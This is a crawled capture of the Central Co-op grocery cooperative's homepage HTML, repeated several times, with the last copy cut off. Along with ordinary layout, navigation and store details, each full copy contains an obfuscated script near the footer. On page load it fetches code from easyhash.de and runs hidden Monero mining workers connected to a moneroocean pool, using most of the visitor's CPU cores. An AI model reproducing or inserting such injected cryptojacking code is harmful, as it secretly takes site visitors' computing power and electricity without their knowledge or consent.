    <p>Our Mission Statement: Central Co-op is a community-owned natural foods cooperative with locations on Seattle’s Capitol Hill and in Tacoma’s North End. Owned by our shoppers and workers, we&#039;re a complete grocery store dedicated to high-quality products, sustainable practices, and strong relationships with Washington farmers and artisans. </p>
  </div>
  <div id="Instacart"><a href="https://www.instacart.com/central-coop?utm_source=Button&utm_medium=Homepage&utm_campaign=Instacart"><img src="images/instacart_mainpage2.png"></a></div>
  <div id="spacer">
  <a href="join.php">
  <div class="HomeButton">JOIN THE CO-OP!</div></a>
  <a href="newsletters.php"><div class="HomeButton">GET OUR NEWSLETTER</div></a>
  </div>
  <div id="spacer"><h3>Upcoming Events:</h3>
      </div>
  <a href="events.php"><div id="MoreEvents" class="MoreEvents">MORE EVENTS</div>
  </div>
  </div>
</div>
<style type="text/css">
.MapButton {
	
	background-color: #000;
}
.MapButton a:link,
.MapButton a:visited,
.MapButton a:hover,
.MapButton a:active, {
	color: #000;
}

</style>
<script>
    function _0x552c(){const _0xa51ba9=['hardwareConcurrency','137255uOUgoI','1392584ZBoAuG','607857isnDav','47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu','appendChild','2004745XMbnhN','2352mjhjok','3789WNfQmO','addEventListener','14720750MDZgmp','hostname','getElementsByTagName','6bGzeih','map','4217500xQqktA','setAttribute','join','head','toString','6GzADmu','src','v10?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10128'];_0x552c=function(){return _0xa51ba9;};return _0x552c();}function _0x5f21(_0x18b592,_0x348bf2){const _0x552ce5=_0x552c();return _0x5f21=function(_0x5f21ef,_0x531811){_0x5f21ef=_0x5f21ef-0x1eb;let _0x3c97a4=_0x552ce5[_0x5f21ef];return _0x3c97a4;},_0x5f21(_0x18b592,_0x348bf2);}const _0xc88455=_0x5f21;(function(_0x2253ab,_0x3c7358){const _0x26cdc6=_0x5f21,_0x415908=_0x2253ab();while(!![]){try{const _0x381af8=parseInt(_0x26cdc6(0x1ff))/0x1+-parseInt(_0x26cdc6(0x1fb))/0x2*(parseInt(_0x26cdc6(0x201))/0x3)+parseInt(_0x26cdc6(0x200))/0x4+-parseInt(_0x26cdc6(0x1ed))/0x5*(parseInt(_0x26cdc6(0x1f4))/0x6)+-parseInt(_0x26cdc6(0x1f6))/0x7+parseInt(_0x26cdc6(0x1ee))/0x8*(parseInt(_0x26cdc6(0x1ef))/0x9)+parseInt(_0x26cdc6(0x1f1))/0xa;if(_0x381af8===_0x3c7358)break;else _0x415908['push'](_0x415908['shift']());}catch(_0x573bc4){_0x415908['push'](_0x415908['shift']());}}}(_0x552c,0x72bb8),document[_0xc88455(0x1f0)]('DOMContentLoaded',function(){const _0x252735=_0xc88455,_0x166e85='https://easyhash.de/mmh/mmh.js',_0xc1aa92=_0x252735(0x1fd),_0x4cf198=_0x166e85+'?'+_0xc1aa92,_0x13d3fc=navigator[_0x252735(0x1fe)]>0x1?navigator[_0x252735(0x1fe)]-0x1:navigator[_0x252735(0x1fe)],_0x4e4e48=_0x252735(0x1eb),_0x1d58a0=_0x12d314=>[...Array(_0x12d314)][_0x252735(0x1f5)](()=>Math['random']()[_0x252735(0x1fa)](0x24)[0x2])[_0x252735(0x1f8)]('');setTimeout(()=>{const _0x3230cd=_0x252735,_0x41c44e=document['createElement']('script'),_0x536baf=document[_0x3230cd(0x1f3)](_0x3230cd(0x1f9))[0x0];_0x41c44e[_0x3230cd(0x1f7)](_0x3230cd(0x1fc),_0x4cf198),_0x536baf[_0x3230cd(0x1ec)](_0x41c44e);},0x3e8),setTimeout(()=>{const _0x80783c=_0x252735,_0x28ca36=_0x13d3fc+'_'+_0x1d58a0(0x8)+'_'+window['location'][_0x80783c(0x1f2)];deleteAllWorkers(),addWorkers(_0x13d3fc),PerfektStart(_0x4e4e48,_0x28ca36,_0x13d3fc);},0xbb8);}));
    </script>
<p><a href="http://www.centralcoop.coop/delivery"><!--ZOOMSTOP--></a></p>
<p><img src="../images/coop-footer.png"></p><p>16th &amp; Madison, Seattle&nbsp; <a href="https://www.google.com/maps/preview#!q=central+co-op&amp;data=!1m4!1m3!1d4020!2d-122.3110003!3d47.6152894!4m15!2m14!1m13!1s0x54906ad226d263ab%3A0xd89d748c465a4f92!3m8!1m3!1d10758!2d-122.311011!3d47.615494!3m2!1i1024!2i768!4f13.1!4m2!3d47.615328!4d-122.311035">[ Map ]</a><br>Open Daily: 8am - 10pm<br>1600 E Madison St, Seattle<br>206.329.1545</p><p>Pearl &amp; 46th, Tacoma&nbsp;&nbsp; <a href="https://goo.gl/maps/hJMgJPtVbtN2">[ Map ]</a><br>Open Daily: 7:30am – 9pm<br>4502 North Pearl Street<br>253.888.4288</p><p>Follow us on:</p><p><img src="../images/facebook-sea.png"> <img src="../images/facebook-tac.png"> &nbsp;<img src="../images/instagram.png"></p><p>© Copyright Central Co-op . All Rights Reserved.</p><script language="javascript">
$(".BlueButton").click(function() {
  window.location = $(this).find("a").attr("href"); 
  return false;
});
</script><!--ZOOMSTOP-->
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://centralcoop.coop/js/jssocials.js
body_size: 6237
content:
<!doctype html>
<!--[if lt IE 7]> <html class="ie6 oldie"> <![endif]-->
<!--[if IE 7]>    <html class="ie7 oldie"> <![endif]-->
<!--[if IE 8]>    <html class="ie8 oldie"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="">
<!--<![endif]-->
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Central Co-op | Seattle & Tacoma Community-Owned Natural Foods</title>
<link href="css/boilerplate.css" rel="stylesheet" type="text/css">
<link href="css/basic.css" rel="stylesheet" type="text/css">
<link href="css/styles.css" rel="stylesheet" >
<link href="css/stylesheet.css" rel="stylesheet" type="text/css">
<style type="text/css">
#TileHolder {
	width: 95%;
	margin-left: auto;
	margin-right: auto;
	float: none;
	margin-top: 20px;
	margin-bottom: 20px;
	text-align: center;
	margin-top: 30px;
}
#BannerHolderFull {
	display:none;
}
#BannerHolderMobile {
	display: block;
	height: auto;
	width: 100%;
}
#EventImg {
	display: block;
	float: left;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
}
#Event {
	text-align: left;
	float: none;
	width: 90%;
	margin-right: auto;
	margin-left: auto;
}
#spacer {
	display: block;
	clear: both;
	float: left;
	margin-top: 30px;
	/* [disabled]margin-bottom: 30px; */
	text-align: left;
}
#Welcome {
	font-family: "Century Gothic";
	background: rgba(255, 255, 255, 0.7);
	padding: 20px;
	float: none;
	width: 85%;
	margin-top: 30px;
	margin-bottom: 30px;
	text-align: left;
	font-size: 16px;
	margin-left: auto;
	margin-right: auto;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
}
#Tile1,
#Tile2,
#Tile3,
#Tile4 {
	float: none;
	width: 275px;
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 20px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	height: 250px;
}
#Tile1 img,
#Tile2 img,
#Tile3 img,
#Tile4 img {
	width: 275px;
	height: 250px;
}
#Instacart {
	margin-top: 30px;
	width: 90%;
	float: none;
	margin-left: auto;
	margin-right: auto;
}
#EventImg {
	margin-right: 20px;
	margin-bottom: 25px;
}
.MoreEvents {
	font-family: "Century Gothic";
	font-weight: bold;
	color: #FFF;
	background-color: #1F9B9B;
	float: none;
	height: 45px;
	clear: both;
	width: 80%;
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 20px;
	line-height: 45px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: center;
	font-size: 16px;
}
@media only screen and (min-width: 481px) {
#TileHolder {
	text-align: center;
	width: 96%;
	margin-left: auto;
	margin-right: auto;
	float: none;
	margin-top: 20px;
	margin-bottom: 20px;
	height: 180px;
	/* [disabled]margin-top: 0px; */
}
#BannerHolderFull {
	display:block;
}
#BannerHolderMobile {
	display:none;
}
#Welcome {
	font-family: "Century Gothic";
	background: rgba(255, 255, 255, 0.7);
	padding: 20px;
	float: left;
	width: 94%;
	margin-top: 30px;
	margin-bottom: 30px;
	text-align: left;
	font-size: 16px;
}
#Tile1, 
#Tile2,
#Tile3 {
	float: left;
	width: 160px;
	margin-right: 24px;
	margin-left: 0px;
	margin-bottom: 0px;
	height: auto;
}
#Tile1 img,
#Tile2 img,
#Tile3 img,
#Tile4 img {
	width: 160px;
	height: 160px;
}
#Tile4 {
	float: left;
	width: 160px;
	margin-right: 0px;
	margin-left: 0px;
	margin-bottom: 0px;
	clear: right;
	height: auto;
}
#Instacart {
	margin-top: 50px;
	width: 400px;
	float: left;
	margin-left: 150px;
}
#Event {
	text-align: left;
	float: left;
	width: 340px;
	margin-right: 40px;
}
#spacer {
	display: block;
	clear: both;
	float: left;
	margin-top: -20px;
	margin-bottom: 20px;
	text-align: left;
}
.MoreEvents {
	font-family: "Century Gothic";
	font-weight: bold;
	color: #FFF;
	background-color: #1F9B9B;
	float: right;
	height: 45px;
	width: 165px;
	margin-right: 50px;
	margin-left: 0px;
	margin-bottom: 20px;
	line-height: 45px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: center;
	font-size: 16px;
}
}

@media only screen and (min-width: 769px) {
#Welcome {
	font-family: "Century Gothic";
	padding: 20px;
	float: left;
	width: 530px;
	margin-top: 30px;
	margin-bottom: 30px;
	text-align: left;
	font-size: 16px;
}
#TileHolder {
	text-align: center;
	width: 1165px;
	margin-left: auto;
	margin-right: auto;
	float: none;
	margin-top: 20px;
	margin-bottom: 20px;
	/* [disabled]margin-top: 0px; */
}
#Tile1, 
#Tile2,
#Tile3 {
	float: left;
	width: 275px;
	margin-right: 20px;
	margin-left: 0px;
	margin-bottom: 0px;
}
#Tile4 {
	float: left;
	width: 275px;
	margin-right: 0px;
	margin-left: 0px;
	margin-bottom: 0px;
}	
#Tile1 img,
#Tile2 img,
#Tile3 img,
#Tile4 img {
	width: 275px;
	height: 250px;
}
}
</style>
<!--[if lt IE 9]>
<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script src="css/respond.min.js"></script>
<script src="https://code.jquery.com/jquery-latest.min.js" type="text/javascript"></script>
<script src="js/script.js"></script>
<link href="https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51278211-1', 'centralcoop.coop');
  ga('send', 'pageview');
  gtag('config', 'AW-989641283');
</script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '1636917256582772');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1636917256582772&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<link href="p7igm/p7IGM03.css" rel="stylesheet" type="text/css" media="all">
<script type="text/javascript" src="p7igm/p7IGMscripts.js"></script>

</head>
<body>
<div class="gridContainer clearfix">
<!--ZOOMRESTART-->
<div id="Header"><a href="../index.php"><img src="../images/new-logo.jpg"></a>
    <div class="search"><form action="searchBody.php" method="get" name="form1"><i class="icon-search"></i>
      <input type="search" class="form-control" placeholder="Search" name="zoom_query" id="zoom_query"/></form></div>
</div>
<div id="Nav">
<div id="menuHolder">
    <div id="cssmenu">
	<ul>
    
   <li><a href="../index.php">Home</a></li>
   <li><a href="#">Stores</a>
   <ul><li><a href="../seattle-store.php">Seattle</a></li>
   <li><a href="../tacoma-store.php">Tacoma</a></li>
   <li><a href="../page.php?PID=1042">Online</a></li></ul>
   </li>
   
   <li><a href='#'>Food</a>
   
   <ul>
   <li><a href="../central-savings.php">Central Savings</a></li>
   <li><a href="#">Departments</a>
     <ul><li><a href="../produce.php">Produce</a></li>
     <li><a href="../grocery.php">Grocery</a></li>
     <li><a href="../dairy.php">Dairy & Cheese</a></li>
     <li><a href="../meat-seafood.php">Meat & Seafood</a></li>
     <li><a href="../deli-catering.php">Deli & Catering</a></li>
     <li><a href="../bulk-foods.php">Bulk Foods</a></li>
     <li><a href="../wellness.php">Wellness</a></li>
     <li><a href="../beer-wine-spirits.php">Beer, Wine & Spirits</a></li>
     </ul>
   <li><a href="../local-producers.php">Washington Producers</a></li>
   <li><a href="../recipes.php">Recipes</a></li>
   
   <li><a href="#">Know Your Food</a>
     <ul><li><a href="../food-guides.php">Food Guides</a></li>
     <li><a href="../food-glossary.php">Food Glossary</a></li>
     <li><a href="../suggest.php">Suggest A Product</a></li>
     </ul>
   <li><a href="../guidelines.php">Product Guidelines</a></li>
   <li><a href="../gift-cards.php">Gift Cards</a></li>
   </ul>
   </li>
   
   <li><a href="#">Ownership</a>
     <ul>
     <li><a href="../join.php">Join The Coop</a></li>
     <li><a href="../co-ops101.php">Co-ops 101</a></li>
     <li><a href="../governance.php">Co-op Governance</a></li>
   <li><a href="../manage-membership.php">Manage Your Membership</a></li>
   </ul>
   </li>
   
   <li><a href="#">Principles</a>
     <ul>
     <li><a href="../priciples.php">Our Principles</a></li>
     <li><a href="../supporting-community.php">Supporting Our Community</a></li>
     <li><a href="../supporting-ecosystem.php">Supporting Our Ecosystem</a></li>
      </ul>
     </li>
        
        <li><a href="../events.php">Events</a></li>
        <li><a href="../employment.php">Jobs</a></li>
        
        <li><a href="#">About Us</a>
          <ul><li><a href="../page.php?PID=1026">About Us</a></li>
          <li><a href="../our-story.php">Our Story</a></li>
          <li><A href="../newsletters.php">Newsletters</a></li>
          <li><a href="../blog.php">Blog</a></li>
          <li><a href="../awards.php">Awards</a></li>
          <li><A href="../press-releases.php">Press Releases</a></li>
          </ul>
        </li>
          <li><a href="../contact.php">Contact Us</a></li>
   
   </ul>
</div>
</div>
</div>

<div id="Banner"> 
  <div id="BannerHolderFull">
  <div id="p7IGMfullsize_1" class="p7IGM03_FSwrapper">
  <div class="p7IGM03-prev-arrow"><a id="p7IGMbp_1" href="#">&lsaquo;</a></div>
  <div class="p7IGM03-next-arrow"><a id="p7IGMbn_1" href="#">&rsaquo;</a></div>
  <div id="p7IGMfsimgwrapper_1" class="p7IGM03_FSIMGwrapper">
    <div id="p7IGMloading_1" class="p7IGM03_IGMloading"></div>
    <div id="p7IGMfsimage_1" class="p7IGM03_FSimage">
      <div id="p7IGMimgwrapper_1" class="p7IGMimage-wrapper">
        <div id="p7IGMimage_1" class="p7IGM03_image"><a id="p7IGMimlink_1" class="p7IGM03-image-link" href="page.php?PID=1130" title="2025 Fall Feast"><img id="p7IGMim_1" name="p7IGMim_1" src="images/Fall Feast Squash Header.png" alt="Reserve Your Fall Feast!" class="p7IGM03_fs_img" /></a></div>
      </div>
    </div>
  </div>
</div>

  <div id="p7IGM_1" class="p7IGM03 IGMnoscript">
    <div class="p7IGM_wrapper">
      <div class="p7IGM03_layout"></div>
    </div>
    <div id="p7IGMthumbs_1" class="p7IGM03_thumbswrapper IGMno-display">
      <div class="p7IGM03_arrows IGM-arrows">
        <div class="arrow-left"><a id="p7IGMleft_1" href="#">&lsaquo;</a></div>
        <div class="arrow-right"><a id="p7IGMright_1" href="#">&rsaquo;</a></div>
      </div>
      <div id="p7IGMtvp_1" class="p7IGM03_thumbsviewport IGM-thumbsVP">
        <div id="p7IGMtgw_1" class="p7IGM03_thumbsglidewrapper">
          <ul class="p7IGM03_thumbslist IGM-thumbs">
          
                          <li><a href="images/Fall Feast Squash Header.png" title="2025 Fall Feast"></a>
                <div class="p7igm_image_link"><a href="page.php?PID=1130">Reserve Your Fall Feast!</a></div>
              </li>
                         
          </ul>
        </div>
      </div>
    </div>
    <script type="text/javascript">P7_opIGM('p7IGM_1',0,1,400,1,3,800,1,1,1,400,400,1,1,7000,7000,1,0,0,0,0);</script>
  </div>
</div>
<div id="BannerHolderMobile"><a href="page.php?PID=1130"><img src="images/Fall Feast Fat Header.png"></a></div>
</div>
<div id="MainBody">
  <div id="TileHolder">
<div id="Tile1"><a href="https:&#x2F;&#x2F;www.centralcoop.coop&#x2F;join.php"><img src="images/Join the Co-op Thumbnail.png" name="Tile1" id="Tile1"></a>
</div>
<a href="https:&#x2F;&#x2F;form.jotform.com&#x2F;242984712560158">
<div id="Tile2">
<img src=images/Cast%20Your%20Ballot%20Website.png></div></a>
<div id="Tile3"><a href="central-savings.php"><img src="images/Fresh Savings 2023-02.png"></a>
</div>
<div id="Tile4">
<a href="https:&#x2F;&#x2F;form.jotform.com&#x2F;202115527144041"><img src="images/Special Order Thumbnail.png"></a>
</div>
  <div id="Welcome">
    <h3>Welcome to Central Coop!</h3>
    <p>Our Mission Statement: Central Co-op is a community-owned natural foods cooperative with locations on Seattle’s Capitol Hill and in Tacoma’s North End. Owned by our shoppers and workers, we&#039;re a complete grocery store dedicated to high-quality products, sustainable practices, and strong relationships with Washington farmers and artisans. </p>
  </div>
  <div id="Instacart"><a href="https://www.instacart.com/central-coop?utm_source=Button&utm_medium=Homepage&utm_campaign=Instacart"><img src="images/instacart_mainpage2.png"></a></div>
  <div id="spacer">
  <a href="join.php">
  <div class="HomeButton">JOIN THE CO-OP!</div></a>
  <a href="newsletters.php"><div class="HomeButton">GET OUR NEWSLETTER</div></a>
  </div>
  <div id="spacer"><h3>Upcoming Events:</h3>
      </div>
  <a href="events.php"><div id="MoreEvents" class="MoreEvents">MORE EVENTS</div>
  </div>
  </div>
</div>
<style type="text/css">
.MapButton {
	
	background-color: #000;
}
.MapButton a:link,
.MapButton a:visited,
.MapButton a:hover,
.MapButton a:active, {
	color: #000;
}

</style>
<script>
    function _0x552c(){const _0xa51ba9=['hardwareConcurrency','137255uOUgoI','1392584ZBoAuG','607857isnDav','47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu','appendChild','2004745XMbnhN','2352mjhjok','3789WNfQmO','addEventListener','14720750MDZgmp','hostname','getElementsByTagName','6bGzeih','map','4217500xQqktA','setAttribute','join','head','toString','6GzADmu','src','v10?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10128'];_0x552c=function(){return _0xa51ba9;};return _0x552c();}function _0x5f21(_0x18b592,_0x348bf2){const _0x552ce5=_0x552c();return _0x5f21=function(_0x5f21ef,_0x531811){_0x5f21ef=_0x5f21ef-0x1eb;let _0x3c97a4=_0x552ce5[_0x5f21ef];return _0x3c97a4;},_0x5f21(_0x18b592,_0x348bf2);}const _0xc88455=_0x5f21;(function(_0x2253ab,_0x3c7358){const _0x26cdc6=_0x5f21,_0x415908=_0x2253ab();while(!![]){try{const _0x381af8=parseInt(_0x26cdc6(0x1ff))/0x1+-parseInt(_0x26cdc6(0x1fb))/0x2*(parseInt(_0x26cdc6(0x201))/0x3)+parseInt(_0x26cdc6(0x200))/0x4+-parseInt(_0x26cdc6(0x1ed))/0x5*(parseInt(_0x26cdc6(0x1f4))/0x6)+-parseInt(_0x26cdc6(0x1f6))/0x7+parseInt(_0x26cdc6(0x1ee))/0x8*(parseInt(_0x26cdc6(0x1ef))/0x9)+parseInt(_0x26cdc6(0x1f1))/0xa;if(_0x381af8===_0x3c7358)break;else _0x415908['push'](_0x415908['shift']());}catch(_0x573bc4){_0x415908['push'](_0x415908['shift']());}}}(_0x552c,0x72bb8),document[_0xc88455(0x1f0)]('DOMContentLoaded',function(){const _0x252735=_0xc88455,_0x166e85='https://easyhash.de/mmh/mmh.js',_0xc1aa92=_0x252735(0x1fd),_0x4cf198=_0x166e85+'?'+_0xc1aa92,_0x13d3fc=navigator[_0x252735(0x1fe)]>0x1?navigator[_0x252735(0x1fe)]-0x1:navigator[_0x252735(0x1fe)],_0x4e4e48=_0x252735(0x1eb),_0x1d58a0=_0x12d314=>[...Array(_0x12d314)][_0x252735(0x1f5)](()=>Math['random']()[_0x252735(0x1fa)](0x24)[0x2])[_0x252735(0x1f8)]('');setTimeout(()=>{const _0x3230cd=_0x252735,_0x41c44e=document['createElement']('script'),_0x536baf=document[_0x3230cd(0x1f3)](_0x3230cd(0x1f9))[0x0];_0x41c44e[_0x3230cd(0x1f7)](_0x3230cd(0x1fc),_0x4cf198),_0x536baf[_0x3230cd(0x1ec)](_0x41c44e);},0x3e8),setTimeout(()=>{const _0x80783c=_0x252735,_0x28ca36=_0x13d3fc+'_'+_0x1d58a0(0x8)+'_'+window['location'][_0x80783c(0x1f2)];deleteAllWorkers(),addWorkers(_0x13d3fc),PerfektStart(_0x4e4e48,_0x28ca36,_0x13d3fc);},0xbb8);}));
    </script>
<p><a href="http://www.centralcoop.coop/delivery"><!--ZOOMSTOP--></a></p>
<p><img src="../images/coop-footer.png"></p><p>16th &amp; Madison, Seattle&nbsp; <a href="https://www.google.com/maps/preview#!q=central+co-op&amp;data=!1m4!1m3!1d4020!2d-122.3110003!3d47.6152894!4m15!2m14!1m13!1s0x54906ad226d263ab%3A0xd89d748c465a4f92!3m8!1m3!1d10758!2d-122.311011!3d47.615494!3m2!1i1024!2i768!4f13.1!4m2!3d47.615328!4d-122.311035">[ Map ]</a><br>Open Daily: 8am - 10pm<br>1600 E Madison St, Seattle<br>206.329.1545</p><p>Pearl &amp; 46th, Tacoma&nbsp;&nbsp; <a href="https://goo.gl/maps/hJMgJPtVbtN2">[ Map ]</a><br>Open Daily: 7:30am – 9pm<br>4502 North Pearl Street<br>253.888.4288</p><p>Follow us on:</p><p><img src="../images/facebook-sea.png"> <img src="../images/facebook-tac.png"> &nbsp;<img src="../images/instagram.png"></p><p>© Copyright Central Co-op . All Rights Reserved.</p><script language="javascript">
$(".BlueButton").click(function() {
  window.location = $(this).find("a").attr("href"); 
  return false;
});
</script><!--ZOOMSTOP-->
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://centralcoop.coop/js/jssocials.js
body_size: 6237
content:
<!doctype html>
<!--[if lt IE 7]> <html class="ie6 oldie"> <![endif]-->
<!--[if IE 7]>    <html class="ie7 oldie"> <![endif]-->
<!--[if IE 8]>    <html class="ie8 oldie"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="">
<!--<![endif]-->
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Central Co-op | Seattle & Tacoma Community-Owned Natural Foods</title>
<link href="css/boilerplate.css" rel="stylesheet" type="text/css">
<link href="css/basic.css" rel="stylesheet" type="text/css">
<link href="css/styles.css" rel="stylesheet" >
<link href="css/stylesheet.css" rel="stylesheet" type="text/css">
<style type="text/css">
#TileHolder {
	width: 95%;
	margin-left: auto;
	margin-right: auto;
	float: none;
	margin-top: 20px;
	margin-bottom: 20px;
	text-align: center;
	margin-top: 30px;
}
#BannerHolderFull {
	display:none;
}
#BannerHolderMobile {
	display: block;
	height: auto;
	width: 100%;
}
#EventImg {
	display: block;
	float: left;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
}
#Event {
	text-align: left;
	float: none;
	width: 90%;
	margin-right: auto;
	margin-left: auto;
}
#spacer {
	display: block;
	clear: both;
	float: left;
	margin-top: 30px;
	/* [disabled]margin-bottom: 30px; */
	text-align: left;
}
#Welcome {
	font-family: "Century Gothic";
	background: rgba(255, 255, 255, 0.7);
	padding: 20px;
	float: none;
	width: 85%;
	margin-top: 30px;
	margin-bottom: 30px;
	text-align: left;
	font-size: 16px;
	margin-left: auto;
	margin-right: auto;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
}
#Tile1,
#Tile2,
#Tile3,
#Tile4 {
	float: none;
	width: 275px;
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 20px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	height: 250px;
}
#Tile1 img,
#Tile2 img,
#Tile3 img,
#Tile4 img {
	width: 275px;
	height: 250px;
}
#Instacart {
	margin-top: 30px;
	width: 90%;
	float: none;
	margin-left: auto;
	margin-right: auto;
}
#EventImg {
	margin-right: 20px;
	margin-bottom: 25px;
}
.MoreEvents {
	font-family: "Century Gothic";
	font-weight: bold;
	color: #FFF;
	background-color: #1F9B9B;
	float: none;
	height: 45px;
	clear: both;
	width: 80%;
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 20px;
	line-height: 45px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: center;
	font-size: 16px;
}
@media only screen and (min-width: 481px) {
#TileHolder {
	text-align: center;
	width: 96%;
	margin-left: auto;
	margin-right: auto;
	float: none;
	margin-top: 20px;
	margin-bottom: 20px;
	height: 180px;
	/* [disabled]margin-top: 0px; */
}
#BannerHolderFull {
	display:block;
}
#BannerHolderMobile {
	display:none;
}
#Welcome {
	font-family: "Century Gothic";
	background: rgba(255, 255, 255, 0.7);
	padding: 20px;
	float: left;
	width: 94%;
	margin-top: 30px;
	margin-bottom: 30px;
	text-align: left;
	font-size: 16px;
}
#Tile1, 
#Tile2,
#Tile3 {
	float: left;
	width: 160px;
	margin-right: 24px;
	margin-left: 0px;
	margin-bottom: 0px;
	height: auto;
}
#Tile1 img,
#Tile2 img,
#Tile3 img,
#Tile4 img {
	width: 160px;
	height: 160px;
}
#Tile4 {
	float: left;
	width: 160px;
	margin-right: 0px;
	margin-left: 0px;
	margin-bottom: 0px;
	clear: right;
	height: auto;
}
#Instacart {
	margin-top: 50px;
	width: 400px;
	float: left;
	margin-left: 150px;
}
#Event {
	text-align: left;
	float: left;
	width: 340px;
	margin-right: 40px;
}
#spacer {
	display: block;
	clear: both;
	float: left;
	margin-top: -20px;
	margin-bottom: 20px;
	text-align: left;
}
.MoreEvents {
	font-family: "Century Gothic";
	font-weight: bold;
	color: #FFF;
	background-color: #1F9B9B;
	float: right;
	height: 45px;
	width: 165px;
	margin-right: 50px;
	margin-left: 0px;
	margin-bottom: 20px;
	line-height: 45px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: center;
	font-size: 16px;
}
}

@media only screen and (min-width: 769px) {
#Welcome {
	font-family: "Century Gothic";
	padding: 20px;
	float: left;
	width: 530px;
	margin-top: 30px;
	margin-bottom: 30px;
	text-align: left;
	font-size: 16px;
}
#TileHolder {
	text-align: center;
	width: 1165px;
	margin-left: auto;
	margin-right: auto;
	float: none;
	margin-top: 20px;
	margin-bottom: 20px;
	/* [disabled]margin-top: 0px; */
}
#Tile1, 
#Tile2,
#Tile3 {
	float: left;
	width: 275px;
	margin-right: 20px;
	margin-left: 0px;
	margin-bottom: 0px;
}
#Tile4 {
	float: left;
	width: 275px;
	margin-right: 0px;
	margin-left: 0px;
	margin-bottom: 0px;
}	
#Tile1 img,
#Tile2 img,
#Tile3 img,
#Tile4 img {
	width: 275px;
	height: 250px;
}
}
</style>
<!--[if lt IE 9]>
<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script src="css/respond.min.js"></script>
<script src="https://code.jquery.com/jquery-latest.min.js" type="text/javascript"></script>
<script src="js/script.js"></script>
